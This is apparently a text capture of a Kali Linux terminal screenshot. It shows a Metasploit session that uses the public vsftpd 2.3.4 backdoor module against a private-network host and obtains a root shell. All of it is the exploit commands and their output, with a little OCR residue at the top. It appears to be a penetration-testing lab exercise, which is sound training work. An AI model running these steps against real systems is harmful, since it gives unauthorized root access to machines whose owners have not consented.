 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
+++ATH`
`
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.133.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.133.133:21 - USER: 331 Please specify the password.
[+] 192.168.133.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.133.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.